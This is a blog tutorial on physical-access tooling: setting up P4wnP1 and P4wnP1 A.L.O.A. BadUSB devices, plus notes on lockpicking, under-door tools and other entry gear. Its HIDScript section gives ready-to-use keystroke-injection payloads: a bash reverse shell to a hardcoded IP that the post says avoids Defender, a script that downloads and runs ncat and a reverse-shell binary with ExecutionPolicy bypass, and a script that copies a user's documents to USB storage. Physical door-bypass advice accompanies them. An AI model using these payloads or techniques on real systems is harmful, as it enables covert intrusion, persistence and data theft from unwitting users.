Published
- 13 min read
Physical Access - P4wnP1 & P4wnP1 A.L.O.A. - Entry Tools
Got a bad day? Maybe we can brighten it up a little bit. For the first time we release our fully tested Physical Access toolkit, along with a Bonus section about Physical Entry tools.
P4wnP1
https://github.com/RoganDawes/P4wnP1

Transforms your Pi Zero W into a Wifi-BadUSB. You need a USB-plug case or adapter, can be found on eBay for cheap.
Note: Below is the newer version based on Kali, called A.L.O.A - we recommend trying that first. This one may still come in handy if you want to keep the regular functionality of your Pi.
 Image: P4wnP1 and P4wnP1 A.L.O.A Hardware, Raspberry Pi Zero with USB Adapter Board
Download Stretch and burn with Rufus
You can download Debian 9 “Stretch” for Raspberry Pi Zero W:
http://downloads.raspberrypi.org/raspbian/images/raspbian-2019-04-09/
Basic Setup of the Pi
After downloading the image, you can write it to a microSD card using a tool like BalenaEtcher or Win32DiskImager and then insert the card into your Raspberry Pi Zero W to boot into the Debian operating system.
- Enter the sd-card boot partition and create a blank file called
ssh - Create a file called
wpa_supplicant.confwith the following content:
       country=DE
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1

network={
    # Wifi SSID
    Ssid="NetworkSec"

    # Wifi password
    Psk="..."

    key_mgmt=WPA-PSK
    priority=1
}
Installation
- Now boot the Pi. It should connect to your Wifi. Use
netdiscoverto find the IP - Edit the /etc/apt/sources.list, comment out all and add
deb http://mirrors.ustc.edu.cn/raspbian/raspbian/ jessie main contrib non-free rpi- Edit
/etc/apt/sources.list.d/raspi.list, comment out all and add
deb http://mirrors.ustc.edu.cn/archive.raspberrypi.org/debian/ jessie main ui- Now update and install
       $ sudo apt-get update && sudo apt-get upgrade -y
$ git clone http://github.com/mame82/P4wnP1 -–recursive
$ cd P4wnP1
$ ./install.sh
$ nano setup.cfg
When all went ok, you should see this message in the end:
       "Attach P4wnP1 to a host and you should be able to SSH in with pi@172.16.0.1 (via RNDIS/CDC ECM)"
"If you use a USB OTG adapter to attach a keyboard, P4wnP1 boots into interactive mod"
"If you're using a Pi Zero W, a WiFi AP should be opened. You could use the AP to setup P4wnP1, too."
" WiFi name: P4wnP1"
" Key: P4wnP1"
" SSH access: pi@172.24.0.1 (password: raspberry)"
" or via Bluetooth NAP: pi@172.26.0.1 (password: raspberry)"
Example payload:
$ $h=(Get-Process -Id $pid).MainWindowHandle;$ios=[Runtime.InteropServices.HandleRef];$hw=New-Object $ios (1,$h);$i=New-Object $ios (2,0);(([reflection.assembly]::LoadWithPartialName("WindowsBase")).GetType("MS.Win32.UnsafeNativeMethods"))::SetWindowPos($hw,$i,-100,-100,80,80,16512)Check the docs on the GitHub project page for further information. Take care, if you have no Wifi-Payload enabled, the USB-Networkadapter may not function and you can’t log in anymore.
P4wnP1 A.L.O.A.
https://p4wnp1.readthedocs.io/en/latest/
https://www.kali.org/docs/arm/raspberry-pi-zero-w-p4wnp1-aloa/
German Tutorial: https://scheible.it/p4wnp1-badusb/
A.L.O.A. is the successor of P4wnP1 and now is a complete framework based on Kali.
Download and Install
Docs
https://github.com/RoganDawes/P4wnP1_aloa/blob/master/README.md
Access & Default Passwords
SSH:
- root/toor
- kali/kali
Wi-Fi:
- SSID: 💥🖥💥 Ⓟ➃ⓌⓃ🅟❶
- PSK: P4wnP1
- URL: http://172.24.0.1:8000
- IP: 172.24.0.1
USB Ethernet:
- IP: 172.16.0.1
Bluetooth:
- device name: P4wnP1
- PIN: 1337
- IP: 172.26.0.1
Note: Secure Simple Pairing is OFF in order to force PIN Pairing. This again means, high speed mode is turned off, too. So the bluetooth connection is very slow, which is less of a problem for SSH access, but requesting the webclient could take up to 10 minutes (in contrast to some seconds with high speed enabled).
Please note that the P4wnP1 A.L.O.A image only supports Raspberry Pi Zero W and not Zero 2 W.
$ xzcat kali-linux-2023.1-raspberry-pi-zero-w-p4wnp1-aloa-armel.img.xz | sudo dd of=/dev/sdb bs=4M status=progress- Plug the microSD card into your Raspberry Pi Zero W.
- From another computer, connect to the default wireless network of P4wnP1 A.L.O.A using the password “P4wnP1.”
- Once you are connected to the P4wnP1 A.L.O.A. wireless network, you can access the system via either the web interface, command line using SSH, or by locally compiling the P4wnP1 A.L.O.A. CLI software.
- Both root and kali users can SSH into the system, with the default password of “toor.”
Enjoy using P4wnP1 A.L.O.A!
Usage
Connect to the P4wnP1 Wifi. Open the webinterface under http://172.24.0.1:8000 and check USB SETTINGS. This will allow you to configure how the P4wnP1 will show up when plugged in as USB device.
HIDSCRIPT
Payloads: https://github.com/NightRang3r/P4wnP1-A.L.O.A.-Payloads/find/master
The menu item “HIDSCRIPT” is used to initiate actual BadUSB attacks. The scripts can be entered into the text field and started by pressing the “RUN” button. Up to eight scripts can be executed in parallel. The scripts are based on JavaScript. The stored scripts can be loaded using the LOAD & REPLACE button. The included scripts should provide a very good starting point to get an overview of the available functions.
Example, will run, every time P4wnP1 is attached to a USB host:
       while (true) {
  waitLED(ANY_OR_NONE);     // wait till keyboard driver sends the initial LED state

  // Starting notepad
  press("WIN R");           // Windows key + R, to open run dialog
  delay(500);               // wait 500ms for the dialog to open
  type("notepad.exe\n");    // type 'notepad.exe' to the run dialog, append a RETURN press
  delay(2000);              // wait 2 seconds for notepad to come up

  // Type the message
  type("Hello world")       // Type "Hello world" to notepad

  // close notepad after LED change
  waitLED(ANY);       // wait for a single LED change
  press("ALT F4");          // ALT+F4 shortcut to close notepad

  //as we changed content, there will be a confirmation dialog before notepad exits
  delay(500);               // wait for the confirmation dialog
  press("RIGHT");           // move focus to next button (don't save) with RIGHT ARROW
  press("SPACEBAR");        // confirm dialog with space
}
Run it:
$ P4wnP1_cli hid run tutorial1.jsNote: The script depends on various states of the host that aren’t guaranteed. That why there are TriggerActions you can use instead.
Basic bash reverse shell
If we’re lucky and WSL is installed on the target, we can use the classic way to get a Reverse Shell, that won’t trigger Defender.
       while (true) {
    waitLED(ANY_OR_NONE);    // wait till keyboard driver sends the initial LED state

    press("WIN R");    // open execution prompt
    delay(500);    // wait 0.5 seconds
    type("bash -i >& /dev/tcp/192.168.2.124/9003 0>&1\n");    // execute bash reverse shell
    delay(100);    // wait 0.5 seconds
    press("ALT TAB");    // hide bash window
}
Generic Script for RevShells or other application
       layout('us');		// US keyboard layout
typingSpeed(0,0);	// type as fast as possible

// uris and configurations
ncatUri = "https://example.com/ncat.exe";
revshUri = "https://example.com/revsh.exe";

// starting powershell
press('GUI r');
delay(1000);
type('powershell\n');
delay(1000);

// starting the stuff
type('cd \\\n');
type('mkdir revsh\n');
type('cd revsh\n');
// getting netcat
type("echo (wget '" + ncatUri + "' -OutFile n.exe) > b.ps1\n");
type("powershell -ExecutionPolicy ByPass -File b.ps1\n");
delay(5000);

// getting revsh
type("echo (wget '" + revshUri + "' -OutFile r.exe) > c.ps1\n");
type("powershell -ExecutionPolicy ByPass -File c.ps1\n");
delay(5000);

// copying revsh to the user's startup folder so that it starts whenever machine boots
type();
HIDScript USB storage exfil
Source: https://github.com/NightRang3r/P4wnP1-A.L.O.A.-Payloads/blob/master/HIDScripts/Win%20Exfil.js
Create storage using genimg:
$ /usr/local/P4wnP1/helper/genimg -i -s 500 -o 500mb -l exfilIn the webinterface, go to USB settings, enable Mass Storage and click on the ... icon on the right, next to it. Select the 500mb storage file. Don’t forget to deploy.
       layout('de')
press("GUI r")
delay(500)
type("powershell\n")
delay(1000)
type("$usbPath = Get-WMIObject Win32_Volume | ? { $_.Label -eq 'exfil' } | select name\n")
type("robocopy $Env:UserProfile $usbpath.name *.doc *.docx *.xls *.xlsx *.pdf /S /MT /Z\n")
type("exit\n")  // Remove for debugging
After exfil, you can mount the image on the Kali:
       $ mkdir /media/exfil
$ mnt /usr/local/P4wnP1/ums/Flashdrive/500mb.bin /media/exfil
$ cd /media/exfil
$ ls -la
SSH usage
Once you’ve connected P4wnP1 to a target host via USB and also connected to it’s Wifi, you can ssh in and start using it via cli as well.
       $ P4wnP1_cli
Available Commands:
  db          Database backup and restore
  evt         Receive P4wnP1 service events
  help        Help about any command
  hid         Use keyboard or mouse functionality
  led         Set or Get LED state of P4wnP1
  net         Configure Network settings of ethernet interfaces (including USB ethernet if enabled)
  system      system commands
  template    Deploy and list templates
  trigger     Fire a group send action or wait for a group receive trigger
  usb         USB gadget settings
  wifi        Configure WiFi (spawn Access Point or join WiFi networks)

Flags:
  -h, --help          help for P4wnP1_cli
      --host string   The host with the listening P4wnP1 RPC server (default "localhost")
      --port string   The port on which the P4wnP1 RPC server is listening (default "50051")

$ P4wnP1_cli hid run -h
Usage:
  P4wnP1_cli hid run [flags]

Flags:
  -c, --commands string      HIDScript commands to run, given as string
  -h, --help                 help for run
  -r, --server-path string   Load HIDScript from given path on P4wnP1 server
  -t, --timeout uint32       Interrupt HIDScript after this timeout (seconds)

Global Flags:
      --host string   The host with the listening P4wnP1 RPC server (default "localhost")
      --port string   The port on which the P4wnP1 RPC server is listening (default "50051")
Example:
$ P4wnP1_cli hid run -c 'type("Hello world")'Pressing special keys and combinations
The type command supports pressing return, by encoding a “new line” character into the input string, like this:
       $ P4wnP1_cli hid run -c 'type("line 1\nline 2\nline 3 followed by pressing RETURN three times\n\n\n")'
$ P4wnP1_cli hid run -c 'press("CTRL ALT DELETE")'
$ P4wnP1_cli hid run -c 'press("A")'
$ P4wnP1_cli hid run -c 'press("SHIFT A")'
$ P4wnP1_cli hid run -c 'type("before caps\n"); press("CAPS"); type("after caps\n"); press("CAPS");'
Language / Keyboard Layout
$ P4wnP1_cli hid run -c 'layout("us"); type("Typing with EN_US layout\n");layout("de"); type("Typing with German layout supporting special chars üäö\n");'Type speed
Important: The typing speed has a global effect. HIDScripts are running concurrently, if one script sets a new typing speed, all other scripts are effected immediately, too.,
       $ P4wnP1_cli hid run -c 'typingSpeed(100,0); type("Hello world")'
$ P4wnP1_cli hid run -c 'typingSpeed(0,500); type("Writing with random jitter up to 500 milliseconds")'
$ P4wnP1_cli hid run -c 'typingSpeed(100,150); type("Writing with more natural speed")'
Error: couldn’t find a working UDC driver
When remote HID keyboard can’t be enabled, try this fix:
Open the sdcard and edit:
cmdline.txt - after rootwait add
modules-load=dwc2config.txt - under [all] add
dtoverlay=dwc2Duckyscript to HIDSCRIPT converter
(script needs to be modified)
       $ git clone https://github.com/DuckyTools/DUCKY-CONVERTER-for-P4wnP1-A.L.O.A

$ cd DUCKY-CONVERTER-for-P4wnP1-A.L.O.A

$ pip install -r requirements.txt

$ python ducky-converter_P4wnP1-ALOA.py
DM-3212 BadUSB
https://github.com/robertio/DM-3212-Badusb
https://github.com/puckk/CJMCU-3212
https://github.com/spacehuhn/wifi_ducky
https://github.com/espressif/esptool
Relatively cheap DIY badusb based on Atmega32u4 and ESP8266.

The DM-3212 supports Wifi and SD-cards, which makes it in theory the dream BadUSB. However, it’s pretty annoying to operate, flash and do custom stuff with it. We once invested hours, thereby had to use several guides along with specific, older versions of Arduino IDE, to get at least basic functionality.
We’ve yet to take a deeper look at the unique hardware combo, that in theory would make the perfect, cheap, “ducky” alternative - which on top has Wifi remote control capabilities and could potentially exfill data, while fitting a standard USB stick case.
We haven’t yet made it to the point where we could use the full hardware capabilities and right now are looking at other alternatives that are easier to work with, like the AdaFruit Trinkey QT2040. As you can see we soldered a jumper to make the hundreds of flashing attempts less annoying, we highly recommend doing so.
TL;DR: Hardware looks tempting but is a nightmare to use, at least beyond basic “ducky scripts”. And basic ducky scripts you can do easier, smaller and cheaper using the Digispark.
LoRa
Long Range Radio. This has nothing to do with the Low-Rank Adapters of LLMs. It’s a “Wifi alternative” that can cover ranges of up to hundred kilometers. LoRa uses bursts to transmit data and features AES encryption. The bursts are “chirps”, meaning they accelerate or deccelerate in terms of frequency. Their center frequency is usually around 900Mhz but various models are available.
The keywoard for Arduino and co are “rfm95” or “rfm96”. The Adafruit models have some important features over the barebone base board, which is also too tiny to properly solder to it.
https://www.adafruit.com/product/3072
Sadly atm these boards are sold for over 30€ / piece, which is beyond our capabilities for gadgets.
Physical Entry
Some basic Entry Tools tested.
Lockpicking
Buying locks on eBay is probably the best option. Often times Landlords sell an entire collection of 50 locks for cheap. The fact that some are damaged is even better for learning.
Regular Picks
Multipick. There’s special Social Media kit that is pricey but an insane gift. You should also considering to combine a smaller Multipick Kit with a larger cheapo kit - the result is great, the tools complement each other perfectly.
Lishi Tools
Not as great as Social Media makes you believe. For entry level (pun intended), stay away. You need to invest a lot of money, each tool will fit only a single lock subtype, do a lot of trial & error to find the right ones, cause little info is available and most tools are constantly sold out. Add the high price… as we’re into Lockpicking for many years now, we invested over 400€ in Lishis and came to this conclusion. It’s a tool for professionals - traditional picking will get you further (if you practise).
When you start with the first REAL locks, for example Yale locks, you may quickly get frustrated and wish for the Lishis. Rather practice more!”
Rakes
Rakes are pure awesomeness. Go rakes!
Under Door Tool
It works, but
- It’s pretty loud (maybe a matter of practise, IDK)
- It tends to get stuck in furniture, outer frame, etc
- Needs quite a bit of space under the door
- Door can’t be locked, just shut. Not that present in Europe with “secure area” type of stuff. They tend to use padlocks however, which are easy to bypass using picks or force
Cards
Credit cards only work on the worst of doors, and break. Multipick has door-opener cards which we find an excellent tool for easy doors. They work on both sides and are pretty silent, fast and don’t leave any damage. When you look at a latch you think they can’t work but what we tested worked out better than anticipated.
Dremel 2000
A great and fun tool, both as mobile soldering iron as well as.. melting things.
Considering physics, mobile electric soldering or welding just not gonna happen.
You need to buy the right gas, cheap lighter gas won’t make it hot enough. A regular propane / butane mix will let you melt thin metals and provide soldering on the spot for up to an hour. We’re not sure we’ll ever need it, bought it mostly for fun, maybe vacations or conferences, if we ever go.
Kids, very careful please. If you heat up stuff that’s under tension, glowing hot metal may end up in your face.
Infrared / Nightvision
USB-C Infrared Cameras (real IR) for Android can be bought for less than 200€. They’re an indispensible tools for electronic repairs and general circuit / PCB analysis. They just save a ton of time to find broken parts, overheating and also have some minor medical usecases. Resolution is too low for real nightvision but still good enough to make out people in complete darkness in the distance or hiding. Our model can see through wood up to 1.4cm (with heat-sources behind) and can visualize spots that were warm a minute ago. Lots of fun!
To build your own Nightvision VR headset for around 200€, check this out:
https://www.youtube.com/watch?v=xYN9SPwYDZY
Couldn’t test yet, budget constraints, but made it high up on our TODO list.
Author’s Comment
If you’re able to possess these kind of tools, testing and finetuning them for days, till they work flawlessly - without ever using them in a real life scenario - then this game is for you.
If not, if you’re the kind of person who needs to feel that kick, at least sometimes, then Pentesting and RedTeaming is not for you.
These are professional grade security tools - we leave it up for you to understand, that your personal purposses very likely aren’t important enough to take a risk in that category.
Proceed with caution and at your own risk.